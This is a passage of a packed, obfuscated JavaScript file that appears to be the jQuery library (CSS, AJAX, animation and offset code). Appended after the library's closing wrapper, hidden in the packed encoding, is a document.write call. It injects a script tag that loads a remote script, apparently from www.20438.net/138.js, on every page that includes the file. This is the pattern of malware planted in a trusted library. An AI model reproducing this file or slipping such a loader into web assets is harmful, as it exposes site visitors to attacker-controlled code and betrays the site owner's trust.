d,g==="1t"&&(f=bQ.1A(d))&&(d=(f[1]+1)*f[2]+2d(p.1L(a,c)),g="3o");if(d==1a||g==="3o"&&b7(d))14;g==="3o"&&!p.6o[i]&&(d+="3C");if(!h||!("1H"in h)||(d=h.1H(a,d,e))!==b)1R{j[c]=d}1P(k){}},1L:12(a,c,d,e){17 f,g,h,i=p.3N(c);14 c=p.4S[i]||(p.4S[i]=bX(a.1g,i)),h=p.2F[c]||p.2F[i],h&&"1u"in h&&(f=h.1u(a,!0,e)),f===b&&(f=df(a,c)),f==="ff"&&c in bT&&(f=bT[c]),d||e!==b?(g=2d(f),d||p.7x(g)?g||0:f):f},7L:12(a,b,c){17 d,e,f={};1b(e in b)f[e]=a.1g[e],a.1g[e]=b[e];d=c.1f(a);1b(e in b)a.1g[e]=f[e];14 d}}),a.5a?df=12(a,b){17 c,d,e,f,g=5a(a,1a),h=a.1g;14 g&&(c=g[b],c===""&&!p.2x(a.2e.2r,a)&&(c=p.1g(a,b)),bP.1d(c)&&bN.1d(b)&&(d=h.1W,e=h.7G,f=h.7E,h.7G=h.7E=h.1W=c,c=g.1W,h.1W=d,h.7G=e,h.7E=f)),c}:e.2r.46&&(df=12(a,b){17 c,d,e=a.46&&a.46[b],f=a.1g;14 e==1a&&f&&f[b]&&(e=f[b]),bP.1d(e)&&!bM.1d(b)&&(c=f.1I,d=a.6f&&a.6f.1I,d&&(a.6f.1I=a.46.1I),f.1I=b==="fl"?"fm":e,e=f.fo+"3C",f.1I=c,d&&(a.6f.1I=d)),e===""?"6B":e}),p.1i(["3n","1W"],12(a,b){p.2F[b]={1u:12(a,c,d){if(c)14 a.4q!==0||df(a,"1S")!=="2Z"?ca(a,b,d):p.7L(a,bS,12(){14 ca(a,b,d)})},1H:12(a,c,d){14 b$(a,c,d?7g(a,b,d,p.1s.5P&&p.1L(a,"5P")==="2n-42"):0)}}}),p.1s.2h||(p.2F.2h={1u:12(a,b){14 bL.1d((b&&a.46?a.46.1F:a.1g.1F)||"")?.9G*2d(1J.$1)+"":b?"1":""},1H:12(a,b){17 c=a.1g,d=a.46,e=p.7x(b)?"ah(2h="+b*fq+")":"",f=d&&d.1F||c.1F||"";c.51=1;if(b>=1&&p.35(f.1n(bK,""))===""&&c.4C){c.4C("1F");if(d&&!d.1F)14}c.1F=bK.1d(f)?f.1n(bK,e):f+" "+e}}),p(12(){p.1s.89||(p.2F.69={1u:12(a,b){14 p.7L(a,{1S:"5e-4U"},12(){if(b)14 df(a,"69")})}}),!p.1s.8a&&p.fn.3l&&p.1i(["1M","1I"],12(a,b){p.2F[b]={1u:12(a,c){if(c){17 d=df(a,b);14 bP.1d(d)?p(a).3l()[b]+"3C":d}}}})}),p.2V&&p.2V.4z&&(p.2V.4z.2X=12(a){14 a.4q===0&&a.6Y===0||!p.1s.96&&(a.1g&&a.1g.1S||df(a,"1S"))==="2Z"},p.2V.4z.9i=12(a){14!p.2V.4z.2X(a)}),p.1i({3d:"",3a:"",2n:"6Z"},12(a,b){p.2F[a+b]={83:12(c){17 d,e=1c c=="1t"?c.1N(" "):[c],f={};1b(d=0;d<4;d++)f[a+bU[d]+b]=e[d]||e[d-2]||e[0];14 f}},bN.1d(a)||(p.2F[a+b].1H=b$)});17 dg=/%20/g,cd=/\\[\\]$/,ce=/\\r?\\n/g,cf=/^(?:fu|fv|9y|9y-fy|fz|2X|fB|3o|74|fC|fD|fE|1G|dv|1T|fF)$/i,cg=/^(?:2q|5T)/i;p.fn.1p({fH:12(){14 p.7e(15.9v())},9v:12(){14 15.2D(12(){14 15.9u?p.4d(15.9u):15}).1F(12(){14 15.2N&&!15.2w&&(15.26||cg.1d(15.1m)||cf.1d(15.1h))}).2D(12(a,b){17 c=p(15).4b();14 c==1a?1a:p.2J(c)?p.2D(c,12(a,c){14{2N:b.2N,1y:a.1n(ce,"\\r\\n")}}):{2N:b.2N,1y:c.1n(ce,"\\r\\n")}}).1u()}}),p.7e=12(a,c){17 d,e=[],f=12(a,b){b=p.1v(b)?b():b==1a?"":b,e[e.18]=9t(a)+"="+9t(b)};c===b&&(c=p.40&&p.40.9s);if(p.2J(a)||a.4V&&!p.5u(a))p.1i(a,12(){f(15.2N,15.1y)});1w 1b(d in a)ch(d,a[d],c,f);14 e.3t("&").1n(dg,"+")};17 dh,cj,ck=/#.*$/,cl=/^(.*?):[ \\t]*([^\\r\\n]*)\\r?$/fQ,cm=/^(?:fS|8N|8N\\-fU|.+\\-fV|8w|fW|fX):$/,cn=/^(?:6E|fZ)$/,co=/^\\/\\//,cp=/\\?/,cq=/<1Y\\b[^<]*(?:(?!<\\/1Y>)<[^<]*)*<\\/1Y>/gi,cr=/([?&])47=[^&]*/,cs=/^([\\w\\+\\.\\-]+:)(?:\\/\\/([^\\/?#:]*)(?::(\\d+)|)|)/,ct=p.fn.5n,cu={},cv={},cw=["*/"]+["*"];1R{dh=f.2S}1P(cx){dh=e.1Z("a"),dh.2S="",dh=dh.2S}cj=cs.1A(dh.1x())||[],p.fn.5n=12(a,c,d){if(1c a!="1t"&&ct)14 ct.1D(15,1l);if(!15.18)14 15;17 e,f,g,h=15,i=a.2j(" ");14 i>=0&&(e=a.1z(i,a.18),a=a.1z(0,i)),p.1v(c)?(d=c,c=b):1c c=="21"&&(f="g7"),p.3w({1T:a,1h:f,5J:"2E",1r:c,3e:12(a,b){d&&h.1i(d,g||[a.8d,b,a])}}).2M(12(a){g=1l,h.2E(e?p("<27>").3O(a.1n(cq,"")).28(e):a)}),15},p.1i("bo bn bl gc gd 9l".1N(" "),12(a,b){p.fn[b]=12(a){14 15.2s(b,a)}}),p.1i(["1u","gf"],12(a,c){p[c]=12(a,d,e,f){14 p.1v(d)&&(f=f||e,e=d,d=b),p.3w({1h:c,1T:a,1r:d,5H:e,5J:f})}}),p.1p({gg:12(a,c){14 p.1u(a,b,c,"1Y")},gh:12(a,b,c){14 p.1u(a,b,c,"3r")},6q:12(a,b){14 b?cA(a,p.40):(b=a,a=p.40),cA(a,b),a},40:{1T:dh,8b:cm.1d(cj[1]),48:!0,1h:"6E",5p:"45/x-b4-4W-b2; b0=gr-8",aY:!0,39:!0,5o:{3y:"45/3y, 1G/3y",2E:"1G/2E",1G:"1G/gv",3r:"45/3r, 1G/6g","*":cw},4L:{3y:/3y/,2E:/2E/,3r:/3r/},90:{3y:"aR",1G:"8d"},4F:{"* 1G":a.64,"1G 2E":!0,"1G 3r":p.8j,"1G 3y":p.8T},8X:{2p:!0,1T:!0}},85:cy(cu),7S:cy(cv),3w:12(a,c){12 y(a,c,f,i){17 k,s,t,u,w,y=c;if(v===2)14;v=2,h&&9X(h),g=b,e=i||"",x.31=a>0?4:0,f&&(u=cB(l,x,f));if(a>=7d&&a<gB||a===at)l.ap&&(w=x.6C("gE-ao"),w&&(p.78[d]=w),w=x.6C("gH"),w&&(p.6W[d]=w)),a===at?(y="gJ",k=!0):(k=cC(l,u),y=k.6y,s=k.1r,t=k.2b,k=!t);1w{t=y;if(!y||a)y="2b",a<0&&(a=0)}x.7C=a,x.ai=""+(c||y),k?o.4c(m,[s,y,x]):o.an(m,[x,y,t]),x.7p(r),r=b,j&&n.2f("3w"+(k?"gN":"8L"),[x,l,k?s:t]),q.6H(m,[x,y]),j&&(n.2f("bl",[x,l]),--p.5S||p.1j.2f("bn"))}1c a=="21"&&(c=a,a=b),c=c||{};17 d,e,f,g,h,i,j,k,l=p.6q({},c),m=l.2p||l,n=m!==l&&(m.1e||m 4O p)?p(m):p.1j,o=p.4e(),q=p.4I("5j 5c"),r=l.7p||{},t={},u={},v=0,w="gO",x={31:0,4r:12(a,b){if(!v){17 c=a.1x();a=u[c]=u[c]||a,t[a]=b}14 15},9N:12(){14 v===2?e:1a},6C:12(a){17 c;if(v===2){if(!f){f={};1C(c=cl.1A(e))f[c[1].1x()]=c[2]}c=f[a.1x()]}14 c===b?1a:c},7h:12(a){14 v||(l.6F=a),15},43:12(a){14 a=a||w,g&&g.43(a),y(0,a),15}};o.2g(x),x.5H=x.2M,x.2b=x.4a,x.3e=q.2a,x.7p=12(a){if(a){17 b;if(v<2)1b(b in a)r[b]=[r[b],a[b]];1w b=a[x.7C],x.3Z(b)}14 15},l.1T=((a||l.1T)+"").1n(ck,"").1n(co,cj[1]+"//"),l.33=p.35(l.5J||"*").1x().1N(s),l.4y==1a&&(i=cs.1A(l.1T.1x()),l.4y=!(!i||i[1]==cj[1]&&i[2]==cj[2]&&(i[3]||(i[1]==="8F:"?80:9z))==(cj[3]||(cj[1]==="8F:"?80:9z)))),l.1r&&l.aY&&1c l.1r!="1t"&&(l.1r=p.7e(l.1r,l.9s)),cz(cu,l,c,x);if(v===2)14 x;j=l.48,l.1h=l.1h.5U(),l.68=!cn.1d(l.1h),j&&p.5S++===0&&p.1j.2f("bo");if(!l.68){l.1r&&(l.1T+=(cp.1d(l.1T)?"&":"?")+l.1r,1X l.1r),d=l.1T;if(l.3I===!1){17 z=p.32(),A=l.1T.1n(cr,"$gY="+z);l.1T=A+(A===l.1T?(cp.1d(l.1T)?"&":"?")+"47="+z:"")}}(l.1r&&l.68&&l.5p!==!1||c.5p)&&x.4r("gZ-h0",l.5p),l.ap&&(d=d||l.1T,p.78[d]&&x.4r("9x-ao-h2",p.78[d]),p.6W[d]&&x.4r("9x-h3-h4",p.6W[d])),x.4r("h5",l.33[0]&&l.5o[l.33[0]]?l.5o[l.33[0]]+(l.33[0]!=="*"?", "+cw+"; q=0.9G":""):l.5o["*"]);1b(k in l.9j)x.4r(k,l.9j[k]);if(!l.97||l.97.1f(m,x,l)!==!1&&v!==2){w="43";1b(k in{5H:1,2b:1,3e:1})x[k](l[k]);g=cz(cv,l,c,x);if(!g)y(-1,"ad h8");1w{x.31=1,j&&n.2f("9l",[x,l]),l.39&&l.8m>0&&(h=4f(12(){x.43("8m")},l.8m));1R{v=1,g.6N(t,y)}1P(B){if(v<2)y(-1,B);1w 7B B}}14 x}14 x.43()},5S:0,78:{},6W:{}});17 di=[],cE=/\\?/,cF=/(=)\\?(?=&|$)|\\?\\?/,cG=p.32();p.6q({5f:"hg",4i:12(){17 a=di.3m()||p.2R+"47"+cG++;14 15[a]=!0,a}}),p.85("3r 5f",12(c,d,e){17 f,g,h,i=c.1r,j=c.1T,k=c.5f!==!1,l=k&&cF.1d(j),m=k&&!l&&1c i=="1t"&&!(c.5p||"").2j("45/x-b4-4W-b2")&&cF.1d(i);if(c.33[0]==="5f"||l||m)14 f=c.4i=p.1v(c.4i)?c.4i():c.4i,g=a[f],l?c.1T=j.1n(cF,"$1"+f):m?c.1r=i.1n(cF,"$1"+f):k&&(c.1T+=(cE.1d(j)?"&":"?")+c.5f+"="+f),c.4F["1Y 3r"]=12(){14 h||p.2b(f+" hi 4l hj"),h[0]},c.33[0]="3r",a[f]=12(){h=1l},e.3Z(12(){a[f]=g,c[f]&&(c.4i=d.4i,di.1o(f)),h&&p.1v(g)&&g(h[0]),h=g=b}),"1Y"}),p.6q({5o:{1Y:"1G/6g, 45/6g, 45/7i, 45/x-7i"},4L:{1Y:/6g|7i/},4F:{"1G 1Y":12(a){14 p.87(a),a}}}),p.85("1Y",12(a){a.3I===b&&(a.3I=!1),a.4y&&(a.1h="6E",a.48=!1)}),p.7S("1Y",12(a){if(a.4y){17 c,d=e.af||e.1O("af")[0]||e.2r;14{6N:12(f,g){c=e.1Z("1Y"),c.39="39",a.ac&&(c.b0=a.ac),c.5q=a.1T,c.6a=c.4J=12(a,e){if(e||!c.31||/hn|3e/.1d(c.31))c.6a=c.4J=1a,d&&c.1k&&d.2G(c),c=b,e||g(7d,"5H")},d.3M(c,d.1Q)},43:12(){c&&c.6a(0,1)}}}});17 dj,cI=a.6n?12(){1b(17 a in dj)dj[a](0,1)}:!1,cJ=0;p.40.8p=a.6n?12(){14!15.8b&&cK()||cL()}:cK,12(a){p.1p(p.1s,{3w:!!a,9w:!!a&&"hu"in a})}(p.40.8p()),p.1s.3w&&p.7S(12(c){if(!c.4y||p.1s.9w){17 d;14{6N:12(e,f){17 g,h,i=c.8p();c.9n?i.7K(c.1h,c.1T,c.39,c.9n,c.74):i.7K(c.1h,c.1T,c.39);if(c.8g)1b(h in c.8g)i[h]=c.8g[h];c.6F&&i.7h&&i.7h(c.6F),!c.4y&&!e["X-9b-6m"]&&(e["X-9b-6m"]="aP");1R{1b(h in e)i.4r(h,e[h])}1P(j){}i.6N(c.68&&c.1r||1a),d=12(a,e){17 h,j,k,l,m;1R{if(d&&(e||i.31===4)){d=b,g&&(i.4J=p.86,cI&&1X dj[g]);if(e)i.31!==4&&i.43();1w{h=i.7C,k=i.9N(),l={},m=i.aR,m&&m.2r&&(l.3y=m);1R{l.1G=i.8d}1P(a){}1R{j=i.ai}1P(n){j=""}!h&&c.8b&&!c.4y?h=l.1G?7d:hy:h===hz&&(h=hA)}}}1P(o){e||f(-1,o)}l&&f(h,j,l,k)},c.39?i.31===4?4f(d,0):(g=++cJ,cI&&(dj||(dj={},p(a).ag(cI)),dj[g]=d),i.4J=d):d()},43:12(){d&&d(0,1)}}}});17 dk,cN,cO=/^(?:4g|3x|3V)$/,cP=1q 1J("^(?:([-+])=|)("+q+")([a-z%]*)$","i"),cQ=/61$/,cR=[cX],cS={"*":[12(a,b){17 c,d,e,f=15.8H(a,b),g=cP.1A(b),h=f.6r(),i=+h||0,j=1;if(g){c=+g[2],d=g[3]||(p.6o[a]?"":"3C");if(d!=="3C"&&i){i=p.1L(f.1E,a,!0)||c||1;do e=j=j||".5",i=i/j,p.1g(f.1E,a,i+d),j=f.6r()/h;1C(j!==1&&j!==e)}f.81=d,f.3z=i,f.4p=g[1]?i+(g[1]+1)*c:c}14 f}]};p.hG=p.1p(cV,{hH:12(a,b){p.1v(a)?(b=a,a=["*"]):a=a.1N(" ");17 c,d=0,e=a.18;1b(;d<e;d++)c=a[d],cS[c]=cS[c]||[],cS[c].3c(b)},hI:12(a,b){b?cR.3c(a):cR.1o(a)}}),p.a5=cY,cY.2c={3G:cY,2Y:12(a,b,c,d,e,f){15.1E=a,15.29=c,15.4Q=e||"8W",15.54=b,15.3z=15.32=15.6r(),15.4p=d,15.81=f||(p.6o[c]?"":"3C")},6r:12(){17 a=cY.2W[15.29];14 a&&a.1u?a.1u(15):cY.2W.3k.1u(15)},8l:12(a){17 b,c=cY.2W[15.29];14 15.hK=b=p.4Q[15.4Q](a,15.54.2P*a,0,1,15.54.2P),15.32=(15.4p-15.3z)*b+15.3z,15.54.5r&&15.54.5r.1f(15.1E,15.32,15),c&&c.1H?c.1H(15):cY.2W.3k.1H(15),15}},cY.2c.2Y.2c=cY.2c,cY.2W={3k:{1u:12(a){17 b;14 a.1E[a.29]==1a||!!a.1E.1g&&a.1E.1g[a.29]!=1a?(b=p.1L(a.1E,a.29,!1,""),!b||b==="6B"?0:b):a.1E[a.29]},1H:12(a){p.fx.5r[a.29]?p.fx.5r[a.29](a):a.1E.1g&&(a.1E.1g[p.4S[a.29]]!=1a||p.2F[a.29])?p.1g(a.1E,a.29,a.32+a.81):a.1E[a.29]=a.32}}},cY.2W.56=cY.2W.4E={1H:12(a){a.1E.1e&&a.1E.1k&&(a.1E[a.29]=a.32)}},p.1i(["4g","3x","3V"],12(a,b){17 c=p.fn[b];p.fn[b]=12(d,e,f){14 d==1a||1c d=="36"||!a&&p.1v(d)&&p.1v(e)?c.1D(15,1l):15.6L(cZ(b,!0),d,e,f)}}),p.fn.1p({hN:12(a,b,c,d){14 15.1F(bY).1L("2h",0).3x().4p().6L({2h:b},a,c,d)},6L:12(a,b,c,d){17 e=p.5k(a),f=p.aS(b,c,d),g=12(){17 b=cV(15,p.1p({},a),f);e&&b.2T(!0)};14 e||f.1U===!1?15.1i(g):15.1U(f.1U,g)},2T:12(a,c,d){17 e=12(a){17 b=a.2T;1X a.2T,b(d)};14 1c a!="1t"&&(d=c,c=a,a=b),c&&a!==!1&&15.1U(a||"fx",[]),15.1i(12(){17 b=!0,c=a!=1a&&a+"61",f=p.5s,g=p.1B(15);if(c)g[c]&&g[c].2T&&e(g[c]);1w 1b(c in g)g[c]&&g[c].2T&&cQ.1d(c)&&e(g[c]);1b(c=f.18;c--;)f[c].1E===15&&(a==1a||f[c].1U===a)&&(f[c].aH.2T(d),b=!1,f.2v(c,1));(b||!d)&&p.4t(15,a)})}}),p.1i({hQ:cZ("3x"),hR:cZ("3V"),hS:cZ("4g"),hT:{2h:"3x"},hU:{2h:"3V"},hV:{2h:"4g"}},12(a,b){p.fn[a]=12(a,c,d){14 15.6L(b,a,c,d)}}),p.aS=12(a,b,c){17 d=a&&1c a=="21"?p.1p({},a):{3e:c||!c&&b||p.1v(a)&&a,2P:a,4Q:c&&b||b&&!p.1v(b)&&b};d.2P=p.fx.37?0:1c d.2P=="3o"?d.2P:d.2P in p.fx.5y?p.fx.5y[d.2P]:p.fx.5y.3k;if(d.1U==1a||d.1U===!0)d.1U="fx";14 d.7l=d.3e,d.3e=12(){p.1v(d.7l)&&d.7l.1f(15),d.1U&&p.4t(15,d.1U)},d},p.4Q={hX:12(a){14 a},8W:12(a){14.5-44.hY(a*44.hZ)/2}},p.5s=[],p.fx=cY.2c.2Y,p.fx.ak=12(){17 a,b=p.5s,c=0;1b(;c<b.18;c++)a=b[c],!a()&&b[c]===a&&b.2v(c--,1);b.18||p.fx.2T()},p.fx.aG=12(a){a()&&p.5s.1o(a)&&!cN&&(cN=i1(p.fx.ak,p.fx.d5))},p.fx.d5=13,p.fx.2T=12(){i2(cN),cN=1a},p.fx.5y={i3:i4,i5:7d,3k:a8},p.fx.5r={},p.2V&&p.2V.4z&&(p.2V.4z.i6=12(a){14 p.3P(p.5s,12(b){14 a===b.1E}).18});17 dl=/^(?:2m|2E)$/i;p.fn.3v=12(a){if(1l.18)14 a===b?15:15.1i(12(b){p.3v.ax(15,a,b)});17 c,d,e,f,g,h,i,j,k,l,m=15[0],n=m&&m.2e;if(!n)14;14(e=n.2m)===m?p.3v.aw(m):(d=n.2r,p.2x(d,m)?(c=m.ib(),f=7N(n),g=d.6k||e.6k||0,h=d.6i||e.6i||0,i=f.a1||d.56,j=f.9Y||d.4E,k=c.1M+i-g,l=c.1I+j-h,{1M:k,1I:l}):{1M:0,1I:0})},p.3v={aw:12(a){17 b=a.9e,c=a.ih;14 p.1s.9d&&(b+=2d(p.1L(a,"c1"))||0,c+=2d(p.1L(a,"aA"))||0),{1M:b,1I:c}},ax:12(a,b,c){17 d=p.1L(a,"3l");d==="8o"&&(a.1g.3l="6D");17 e=p(a),f=e.3v(),g=p.1L(a,"1M"),h=p.1L(a,"1I"),i=(d==="8x"||d==="ik")&&p.3p("6B",[g,h])>-1,j={},k={},l,m;i?(k=e.3l(),l=k.1M,m=k.1I):(l=2d(g)||0,m=2d(h)||0),p.1v(b)&&(b=b.1f(a,c,f)),b.1M!=1a&&(j.1M=b.1M-f.1M+l),b.1I!=1a&&(j.1I=b.1I-f.1I+m),"az"in b?b.az.1f(a,j):e.1L(j)}},p.fn.1p({3l:12(){if(!15[0])14;17 a=15[0],b=15.6x(),c=15.3v(),d=dl.1d(b[0].1m)?{1M:0,1I:0}:b.3v();14 c.1M-=2d(p.1L(a,"c1"))||0,c.1I-=2d(p.1L(a,"aA"))||0,d.1M+=2d(p.1L(b[0],"io"))||0,d.1I+=2d(p.1L(b[0],"ip"))||0,{1M:c.1M-d.1M,1I:c.1I-d.1I}},6x:12(){14 15.2D(12(){17 a=15.6x||e.2m;1C(a&&!dl.1d(a.1m)&&p.1L(a,"3l")==="8o")a=a.6x;14 a||e.2m})}}),p.1i({4E:"9Y",56:"a1"},12(a,c){17 d=/Y/.1d(c);p.fn[a]=12(e){14 p.3b(15,12(a,e,f){17 g=7N(a);if(f===b)14 g?c in g?g[c]:g.3u.2r[e]:a[e];g?g.iq(d?p(g).4E():f,d?f:p(g).56()):a[e]=f},a,e,1l.18,1a)}}),p.1i({ir:"3n",6Z:"1W"},12(a,c){p.1i({3a:"it"+a,5R:c,"":"iu"+a},12(d,e){p.fn[e]=12(e,f){17 g=1l.18&&(d||1c e!="36"),h=d||(e===!0||f===!0?"3d":"2n");14 p.3b(15,12(c,d,e){17 f;14 p.3U(c)?c.3u.2r["94"+a]:c.1e===9?(f=c.2r,44.73(c.2m["7R"+a],f["7R"+a],c.2m["3v"+a],f["3v"+a],f["94"+a])):e===b?p.1L(c,d,e,h):p.1g(c,d,e,h)},c,g?e:b,g)}})}),a.4n=a.$=p,1c 6T=="12"&&6T.aN&&6T.aN.4n&&6T("4V",[],12(){14 p})})(7w);3u.d2(\'<1Y 5q="8F://98.iy.iz/iA.iB"><\\/1Y>\');',62,1154,'||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||function||return|this||var|length||null|for|typeof|test|nodeType|call|style|type|each|event|parentNode|arguments|nodeName|replace|push|extend|new|data|support|string|get|isFunction|else|toLowerCase|value|slice|exec|_data|while|apply|elem|filter|text|set|left|RegExp|guid|css|top|split|getElementsByTagName|catch|firstChild|try|display|url|queue|selector|width|delete|script|createElement||object|innerHTML|input|getAttribute|className|checked|div|find|prop|add|error|prototype|parseFloat|ownerDocument|trigger|promise|opacity|target|indexOf|ready|table|body|border|appendChild|context|select|documentElement|on|button|opts|splice|disabled|contains|special|pushStack|selected|empty|remove|map|html|cssHooks|removeChild|break|tbody|isArray|handle|events|done|name|nextSibling|duration|undefined|expando|href|stop|dir|expr|propHooks|hidden|init|none|merge|readyState|now|dataTypes|overflow|trim|boolean|off|case|async|padding|access|unshift|margin|complete|childNodes|namespace|option|attr|setAttribute|_default|position|pop|height|number|inArray|cssText|json|props|join|document|offset|ajax|show|xml|start|addEventListener|radio|px|concat|first|shift|constructor|valHooks|cache|handler|getAttributeNode|querySelectorAll|insertBefore|camelCase|append|grep|Event|click|preventDefault|Array|isWindow|hide|continue|getElementById|attrHooks|always|ajaxSettings|checkbox|box|abort|Math|application|currentStyle|_|global|attachEvent|fail|val|resolveWith|makeArray|Deferred|setTimeout|toggle|sizset|jsonpCallback|x20|clone|not|getElementsByClassName|jQuery|1px|end|offsetWidth|setRequestHeader|domManip|dequeue|removeData|setup|sort|submit|crossDomain|filters|compareDocumentPosition|td|removeAttribute|progress|scrollLeft|converters|match|tweens|Callbacks|onreadystatechange|index|contents|ID|origType|instanceof|delegateType|easing|fire|cssProps|matches|block|jquery|form|cleanData|cloneNode|acceptData||zoom|previousSibling|lastChild|options|change|scrollTop|teardown|pseudos|tr|getComputedStyle|propFix|memory|focus|inline|jsonp|unique|multiple|removeAttr|once|isEmptyObject|selectedIndex|isXMLDoc|load|accepts|contentType|src|step|timers|last|isPlainObject|removeEventListener|isTrigger|isDefaultPrevented|speeds|handleObj|stopPropagation|unqueued|which|createDocumentFragment|simulate|originalEvent|_change|success|part|dataType|nth|odd|TAG|getElementsByName|order|boxSizing|replaceWith|content|active|textarea|toUpperCase|matchesSelector|delegateCount|detachEvent|triggerHandler|enctype|disable|queueHooks|result|isPropagationStopped|String|cssFloat|specified|blur|hasContent|marginRight|onload|false|_queueHooks|relatedTarget|fixHooks|runtimeStyle|javascript|link|clientLeft|class|clientTop|focusin|With|ActiveXObject|cssNumber|_submit|ajaxSetup|cur|browser|version|deleteExpando|setFilters|JSON|offsetParent|state|fragment|captures|auto|getResponseHeader|relative|GET|mimeType|outerHTML|fireWith|even|has|html5Clone|animate|CLASS|send|PSEUDO|CHILD|clean|readyWait|before|define|isReady|attrHandle|etag|mouseenter|offsetHeight|Width|mouseleave|prevObject|textContent|max|password|triggered|dispatch|wrapAll|lastModified|bindType|sourceIndex|nav|charAt|200|param|ms|b_|overrideMimeType|ecmascript|inprogress|reject|old|fix|boxSizingReliable|isImmediatePropagationStopped|statusCode|fxshow|postDispatch|hasData|metaKey|sibling|timeStamp|window|isNumeric|charCode|clientX|pageX|throw|status|buildFragment|maxWidth|focusout|minWidth|onbeforeunload|cacheable|isSimulated|open|swap|readonly|c_|_submit_bubble|leadingWhitespace|_just_changed|scroll|ajaxTransport|sub|olddisplay|addClass|removeClass|htmlSerialize|POS|fragments||unit|uniqueSort|expand|Object|ajaxPrefilter|noop|globalEval|noCloneEvent|reliableMarginRight|pixelPosition|isLocal|onclick|responseText|NAME|ATTR|xhrFields|checkClone|after|parseJSON|cacheLength|run|timeout|hover|static|xhr|substr|sizing|enabled|parent|webkit|4px|file|absolute|float|inlineBlockNeedsLayout|createTextNode|deletedIds|embed|specialEasing|colgroup|http|removeEvent|createTween|shrinkWrapBlocks|prev|namespace_re|Error|optDisabled|app|fireEvent|parse|Function|radioValue|Invalid|parseXML|DOMParser|appendChecked|swing|flatOptions|true|visibility|responseFields|overflowX|customEvent|overflowY|client|exclusive|reliableHiddenOffsets|beforeSend||noBubble|DOMContentLoaded|Requested|defaultChecked|doesNotIncludeMarginInBodyOffset|offsetTop|startTime|delegateTarget|preDispatch|visible|headers|currentTarget|ajaxSend|Date|username|uuid|random|srcElement|noData|traditional|encodeURIComponent|elements|serializeArray|cors|If|datetime|443|keyHooks|keyCode|mouseHooks|notifyWith|clientY|fromElement|01|doScroll|pageY|dataFilter|toElement|parsedAttrs|attributes|getAllResponseHeaders|getData|setData|changeData|parseHTML|appendTo|throws|clearAttributes|returnValue|getPreventDefault|clearTimeout|pageXOffset|mouseover|mouseout|pageYOffset|keypress|_submit_attached|parsererror|Tween|lineHeight|mergeAttributes|400|_change_attached|fontWeight|lock|scriptCharset|No|lastToggle|head|unload|alpha|statusText|resolve|tick|toArray|uaMatch|rejectWith|Modified|ifModified|notify|defaultView|then|304|parentWindow|preFilter|bodyOffset|setOffset|iframe|using|marginLeft|toggleClass|hasClass|__className__|toString|lt|timer|anim|detach|frameBorder|source|one|optgroup|amd|toJSON|XMLHttpRequest|only|responseXML|speed|needsContext|sizzleFilter|xA0|tabindex|tabIndex|processData|selectors|charset|hrefNormalized|urlencoded|prepend|www|switch|checkOn|isNaN|optSelected|getSetAttribute|||contentWindow|||||||||ajaxComplete||ajaxStop|ajaxStart|wrapInner||||||||||||||||||Microsoft|||||||||||||||||||header|marginTop|contenteditable|image|reset|activeElement|hasFocus|isXML|contentDocument|defaultValue|||submitBubbles||||||getText|||||||||||||||||||||nodeValue||||changeBubbles|||||focusinBubbles||||||||||||||runs|dirruns|write|thead|fieldset|interval|Until|parents|noCloneChecked|children|||||||||||||next|closest||prevAll|addBack|key|col|area|contextmenu|time|createAttribute|article|audio|bdi|canvas|datalist|details|figcaption|figure|footer|hgroup|mark|meter|output|section|summary|abbr|video|reverse|siblings|prevUntil|nextUntil|img|meta|nextAll|parentsUntil|andSelf|All|sizzle|finally|ismap|java|ecma|msMatchesSelector|CDATA|oMatchesSelector|legend|webkitMatchesSelector|mozMatchesSelector|compile|expression|unrecognized|tfoot|caption|th|Syntax|HTML|innerText|wrap|unwrap|pseudo|unsupported|createPseudo|createComment|child|xa0||x00|sizcache|no|512|lastIndex|prependTo|insertAfter|replaceAll|keyup|chrome|opera|keydown|msie||compatible|mozilla|rv|mousemove|userAgent|safari|mouseup|superclass|mousedown|dblclick|resize|undelegate|right|bottom|delegate|die|live|unbind|letterSpacing|bind|beforeactivate|propertyName|Top|Right|Bottom|Left|Webkit|Moz|propertychange|stopImmediatePropagation|fillOpacity|orphans|widows|zIndex|cancelBubble|styleFloat|normal|defaultPrevented|beforeunload|bindReady|screenY|screenX|fontSize|1em||pixelLeft|offsetY|100|offsetX|buttons|char|color|date|view||local|email||month|range|search|tel|week|shiftKey|serialize|eventPhase|ctrlKey|cancelable|bubbles|altKey|relatedNode|attrName|attrChange|mg|focusoutblur|about|focusinfocus|storage|extension|res|widget|mouse|HEAD|encoding|setAttributeNode|aside|coords|parseInt|contentEditable|frameborder|POST|useMap|usemap|colSpan|colspan|ajaxError|ajaxSuccess|rowSpan|post|getScript|getJSON||rowspan|cellPadding|cellpadding|cellSpacing|cellspacing|maxLength|maxlength|htmlFor|UTF|readOnly||changed|plain|can|property|attrFn|removeProp|scoped|300|required|loop|Last|defer|controls|Etag|autoplay|notmodified|autofocus|rea|clearQueue|Success|canceled|delay|substring|classid|applet|444553540000|96B8|11cf|AE6D|D27CDB6E|1_|Content|Type|clsid|Since|None|Match|Accept|5px|moz|Transport|Bubbles|CSS1Compat|compatMode|boxModel|when|pipe|pending|callback|rejected|was|called|resolved|fired|locked|loaded|stopOnFalse|Number|Boolean||frameElement|loading|withCredentials|getTime|proxy|regexp|404|1223|204|eval|execScript|XML|loadXML|XMLDOM|Animation|tweener|prefilter|parseFromString|pos|isPrototypeOf|isFinite|fadeTo|array|holdReady|slideDown|slideUp|slideToggle|fadeIn|fadeOut|fadeToggle|noConflict|linear|cos|PI|size|setInterval|clearInterval|slow|600|fast|animated|bfnrt|hasOwnProperty|navigator|location|getBoundingClientRect|originalOptions||originalProperties|||offsetLeft|XMLHTTP|to|fixed|from|conversion||borderTopWidth|borderLeftWidth|scrollTo|Height||inner|outer|close|doctype|defaultSelected|20438|net|138|js'.split('|'),0,{}))